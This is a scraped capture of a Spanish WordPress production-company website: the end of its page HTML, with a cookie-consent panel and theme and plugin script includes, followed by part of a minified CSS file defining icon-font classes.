Analítica							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analitica" class="cli-user-preference-checkbox"  data-id="checkbox-analitica" checked='checked' />
<label for="wt-cli-checkbox-analitica" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analítica</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="analitica">
<div class="wt-cli-cookie-description">
Las cookies analíticas se utilizan para comprender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre el número de visitantes, la tasa de rebote, la fuente de tráfico, etc. <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">vuid</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Vimeo instala esta cookie para recopilar información de seguimiento estableciendo un ID único para incrustar vídeos en el sitio web.</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necesaria" data-toggle="cli-toggle-tab">
Necesaria							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-necesaria" class="cli-user-preference-checkbox"  data-id="checkbox-necesaria" />
<label for="wt-cli-checkbox-necesaria" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Necesaria</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necesaria">
<div class="wt-cli-cookie-description">
Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría sólo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- <link rel='stylesheet' id='cookie-law-info-table-css' href='https://scopeproducciones.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//scopeproducciones.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//scopeproducciones.com/wp-content/cache/wpfc-minified/1ggn6bp1/20eii.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.6.4" id="geocomplete-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.hoverdir.js?ver=6.6.4" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.6.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="fullPage-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.6.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.6.4" id="curtain-js"></script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/overton-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyDhXCrOOOS3_st1HqsNdij1uzkrK1XN63U&amp;loading=async&amp;callback=mkdfGoogleMapsCallback&amp;libraries=marker&amp;ver=6.6.4" id="overton-mikado-google-map-api-js"></script>
<script type="text/javascript" id="overton-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/scopeproducciones.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                            width=\"16px\" height=\"54.063px\" viewBox=\"0 0 16 54.063\" enable-background=\"new 0 0 16 54.063\" xml:space=\"preserve\">\n                            <polygon points=\"14.576,52.17 4.125,27.069 14.542,2.052 12.662,1.27 1.902,27.107 1.941,27.123 12.697,52.952 \"\/>\n                            <\/svg>","sliderNavNextArrow":"<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                            width=\"16px\" height=\"54.063px\" viewBox=\"0 0 16 54.063\" enable-background=\"new 0 0 16 54.063\" xml:space=\"preserve\">\n                            <polygon points=\"1.902,52.17 12.354,27.069 1.937,2.052 3.816,1.27 14.576,27.107 14.537,27.123 3.781,52.952 \"\/>\n                            <\/svg>","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":90,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://scopeproducciones.com/wp-content/themes/overton/assets/js/modules.min.js?ver=6.6.4" id="overton-mikado-modules-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 1.013 seconds, on 14 December, 2025 @ 6:34 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://scopeproducciones.com/wp-content/cache/wpfc-minified/2af4wyzg/fy3yx.css
body_size: 50265
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "UTF-8";


@font-face {
font-family: "dripicons-v2";
src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/dripicons/fonts/dripicons-v2.eot);
src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/dripicons/fonts/dripicons-v2.eot?#iefix) format("embedded-opentype"),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/dripicons/fonts/dripicons-v2.woff) format("woff"),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/dripicons/fonts/dripicons-v2.ttf) format("truetype"),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/dripicons/fonts/dripicons-v2.svg#dripicons-v2) format("svg");
font-weight: normal;
font-style: normal;
}
[data-icon]:before {
font-family: "dripicons-v2" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class^="dripicons-"]:before,
[class*=" dripicons-"]:before {
font-family: "dripicons-v2" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.dripicons-alarm:before {
content: "\61";
}
.dripicons-align-center:before {
content: "\62";
}
.dripicons-align-justify:before {
content: "\63";
}
.dripicons-align-left:before {
content: "\64";
}
.dripicons-align-right:before {
content: "\65";
}
.dripicons-anchor:before {
content: "\66";
}
.dripicons-archive:before {
content: "\67";
}
.dripicons-arrow-down:before {
content: "\68";
}
.dripicons-arrow-left:before {
content: "\69";
}
.dripicons-arrow-right:before {
content: "\6a";
}
.dripicons-arrow-thin-down:before {
content: "\6b";
}
.dripicons-arrow-thin-left:before {
content: "\6c";
}
.dripicons-arrow-thin-right:before {
content: "\6d";
}
.dripicons-arrow-thin-up:before {
content: "\6e";
}
.dripicons-arrow-up:before {
content: "\6f";
}
.dripicons-article:before {
content: "\70";
}
.dripicons-backspace:before {
content: "\71";
}
.dripicons-basket:before {
content: "\72";
}
.dripicons-basketball:before {
content: "\73";
}
.dripicons-battery-empty:before {
content: "\74";
}
.dripicons-battery-full:before {
content: "\75";
}
.dripicons-battery-low:before {
content: "\76";
}
.dripicons-battery-medium:before {
content: "\77";
}
.dripicons-bell:before {
content: "\78";
}
.dripicons-blog:before {
content: "\79";
}
.dripicons-bluetooth:before {
content: "\7a";
}
.dripicons-bold:before {
content: "\41";
}
.dripicons-bookmark:before {
content: "\42";
}
.dripicons-bookmarks:before {
content: "\43";
}
.dripicons-box:before {
content: "\44";
}
.dripicons-briefcase:before {
content: "\45";
}
.dripicons-brightness-low:before {
content: "\46";
}
.dripicons-brightness-max:before {
content: "\47";
}
.dripicons-brightness-medium:before {
content: "\48";
}
.dripicons-broadcast:before {
content: "\49";
}
.dripicons-browser:before {
content: "\4a";
}
.dripicons-browser-upload:before {
content: "\4b";
}
.dripicons-brush:before {
content: "\4c";
}
.dripicons-calendar:before {
content: "\4d";
}
.dripicons-camcorder:before {
content: "\4e";
}
.dripicons-camera:before {
content: "\4f";
}
.dripicons-card:before {
content: "\50";
}
.dripicons-cart:before {
content: "\51";
}
.dripicons-checklist:before {
content: "\52";
}
.dripicons-checkmark:before {
content: "\53";
}
.dripicons-chevron-down:before {
content: "\54";
}
.dripicons-chevron-left:before {
content: "\55";
}
.dripicons-chevron-right:before {
content: "\56";
}
.dripicons-chevron-up:before {
content: "\57";
}
.dripicons-clipboard:before {
content: "\58";
}
.dripicons-clock:before {
content: "\59";
}
.dripicons-clockwise:before {
content: "\5a";
}
.dripicons-cloud:before {
content: "\30";
}
.dripicons-cloud-download:before {
content: "\31";
}
.dripicons-cloud-upload:before {
content: "\32";
}
.dripicons-code:before {
content: "\33";
}
.dripicons-contract:before {
content: "\34";
}
.dripicons-contract-2:before {
content: "\35";
}
.dripicons-conversation:before {
content: "\36";
}
.dripicons-copy:before {
content: "\37";
}
.dripicons-crop:before {
content: "\38";
}
.dripicons-cross:before {
content: "\39";
}
.dripicons-crosshair:before {
content: "\21";
}
.dripicons-cutlery:before {
content: "\22";
}
.dripicons-device-desktop:before {
content: "\23";
}
.dripicons-device-mobile:before {
content: "\24";
}
.dripicons-device-tablet:before {
content: "\25";
}
.dripicons-direction:before {
content: "\26";
}
.dripicons-disc:before {
content: "\27";
}
.dripicons-document:before {
content: "\28";
}
.dripicons-document-delete:before {
content: "\29";
}
.dripicons-document-edit:before {
content: "\2a";
}
.dripicons-document-new:before {
content: "\2b";
}
.dripicons-document-remove:before {
content: "\2c";
}
.dripicons-dot:before {
content: "\2d";
}
.dripicons-dots-2:before {
content: "\2e";
}
.dripicons-dots-3:before {
content: "\2f";
}
.dripicons-download:before {
content: "\3a";
}
.dripicons-duplicate:before {
content: "\3b";
}
.dripicons-enter:before {
content: "\3c";
}
.dripicons-exit:before {
content: "\3d";
}
.dripicons-expand:before {
content: "\3e";
}
.dripicons-expand-2:before {
content: "\3f";
}
.dripicons-experiment:before {
content: "\40";
}
.dripicons-export:before {
content: "\5b";
}
.dripicons-feed:before {
content: "\5d";
}
.dripicons-flag:before {
content: "\5e";
}
.dripicons-flashlight:before {
content: "\5f";
}
.dripicons-folder:before {
content: "\60";
}
.dripicons-folder-open:before {
content: "\7b";
}
.dripicons-forward:before {
content: "\7c";
}
.dripicons-gaming:before {
content: "\7d";
}
.dripicons-gear:before {
content: "\7e";
}
.dripicons-graduation:before {
content: "\5c";
}
.dripicons-graph-bar:before {
content: "\e000";
}
.dripicons-graph-line:before {
content: "\e001";
}
.dripicons-graph-pie:before {
content: "\e002";
}
.dripicons-headset:before {
content: "\e003";
}
.dripicons-heart:before {
content: "\e004";
}
.dripicons-help:before {
content: "\e005";
}
.dripicons-home:before {
content: "\e006";
}
.dripicons-hourglass:before {
content: "\e007";
}
.dripicons-inbox:before {
content: "\e008";
}
.dripicons-information:before {
content: "\e009";
}
.dripicons-italic:before {
content: "\e00a";
}
.dripicons-jewel:before {
content: "\e00b";
}
.dripicons-lifting:before {
content: "\e00c";
}
.dripicons-lightbulb:before {
content: "\e00d";
}
.dripicons-link:before {
content: "\e00e";
}
.dripicons-link-broken:before {
content: "\e00f";
}
.dripicons-list:before {
content: "\e010";
}
.dripicons-loading:before {
content: "\e011";
}
.dripicons-location:before {
content: "\e012";
}
.dripicons-lock:before {
content: "\e013";
}
.dripicons-lock-open:before {
content: "\e014";
}
.dripicons-mail:before {
content: "\e015";
}
.dripicons-map:before {
content: "\e016";
}
.dripicons-media-loop:before {
content: "\e017";
}
.dripicons-media-next:before {
content: "\e018";
}
.dripicons-media-pause:before {
content: "\e019";
}
.dripicons-media-play:before {
content: "\e01a";
}
.dripicons-media-previous:before {
content: "\e01b";
}
.dripicons-media-record:before {
content: "\e01c";
}
.dripicons-media-shuffle:before {
content: "\e01d";
}
.dripicons-media-stop:before {
content: "\e01e";
}
.dripicons-medical:before {
content: "\e01f";
}
.dripicons-menu:before {
content: "\e020";
}
.dripicons-message:before {
content: "\e021";
}
.dripicons-meter:before {
content: "\e022";
}
.dripicons-microphone:before {
content: "\e023";
}
.dripicons-minus:before {
content: "\e024";
}
.dripicons-monitor:before {
content: "\e025";
}
.dripicons-move:before {
content: "\e026";
}
.dripicons-music:before {
content: "\e027";
}
.dripicons-network-1:before {
content: "\e028";
}
.dripicons-network-2:before {
content: "\e029";
}
.dripicons-network-3:before {
content: "\e02a";
}
.dripicons-network-4:before {
content: "\e02b";
}
.dripicons-network-5:before {
content: "\e02c";
}
.dripicons-pamphlet:before {
content: "\e02d";
}
.dripicons-paperclip:before {
content: "\e02e";
}
.dripicons-pencil:before {
content: "\e02f";
}
.dripicons-phone:before {
content: "\e030";
}
.dripicons-photo:before {
content: "\e031";
}
.dripicons-photo-group:before {
content: "\e032";
}
.dripicons-pill:before {
content: "\e033";
}
.dripicons-pin:before {
content: "\e034";
}
.dripicons-plus:before {
content: "\e035";
}
.dripicons-power:before {
content: "\e036";
}
.dripicons-preview:before {
content: "\e037";
}
.dripicons-print:before {
content: "\e038";
}
.dripicons-pulse:before {
content: "\e039";
}
.dripicons-question:before {
content: "\e03a";
}
.dripicons-reply:before {
content: "\e03b";
}
.dripicons-reply-all:before {
content: "\e03c";
}
.dripicons-return:before {
content: "\e03d";
}
.dripicons-retweet:before {
content: "\e03e";
}
.dripicons-rocket:before {
content: "\e03f";
}
.dripicons-scale:before {
content: "\e040";
}
.dripicons-search:before {
content: "\e041";
}
.dripicons-shopping-bag:before {
content: "\e042";
}
.dripicons-skip:before {
content: "\e043";
}
.dripicons-stack:before {
content: "\e044";
}
.dripicons-star:before {
content: "\e045";
}
.dripicons-stopwatch:before {
content: "\e046";
}
.dripicons-store:before {
content: "\e047";
}
.dripicons-suitcase:before {
content: "\e048";
}
.dripicons-swap:before {
content: "\e049";
}
.dripicons-tag:before {
content: "\e04a";
}
.dripicons-tag-delete:before {
content: "\e04b";
}
.dripicons-tags:before {
content: "\e04c";
}
.dripicons-thumbs-down:before {
content: "\e04d";
}
.dripicons-thumbs-up:before {
content: "\e04e";
}
.dripicons-ticket:before {
content: "\e04f";
}
.dripicons-time-reverse:before {
content: "\e050";
}
.dripicons-to-do:before {
content: "\e051";
}
.dripicons-toggles:before {
content: "\e052";
}
.dripicons-trash:before {
content: "\e053";
}
.dripicons-trophy:before {
content: "\e054";
}
.dripicons-upload:before {
content: "\e055";
}
.dripicons-user:before {
content: "\e056";
}
.dripicons-user-group:before {
content: "\e057";
}
.dripicons-user-id:before {
content: "\e058";
}
.dripicons-vibrate:before {
content: "\e059";
}
.dripicons-view-apps:before {
content: "\e05a";
}
.dripicons-view-list:before {
content: "\e05b";
}
.dripicons-view-list-large:before {
content: "\e05c";
}
.dripicons-view-thumb:before {
content: "\e05d";
}
.dripicons-volume-full:before {
content: "\e05e";
}
.dripicons-volume-low:before {
content: "\e05f";
}
.dripicons-volume-medium:before {
content: "\e060";
}
.dripicons-volume-off:before {
content: "\e061";
}
.dripicons-wallet:before {
content: "\e062";
}
.dripicons-warning:before {
content: "\e063";
}
.dripicons-web:before {
content: "\e064";
}
.dripicons-weight:before {
content: "\e065";
}
.dripicons-wifi:before {
content: "\e066";
}
.dripicons-wrong:before {
content: "\e067";
}
.dripicons-zoom-in:before {
content: "\e068";
}
.dripicons-zoom-out:before {
content: "\e069";
}@font-face{font-family:'ElegantIcons';src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/elegant-icons/fonts/ElegantIcons.eot);src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/elegant-icons/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/elegant-icons/fonts/ElegantIcons.woff) format('woff'),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.ico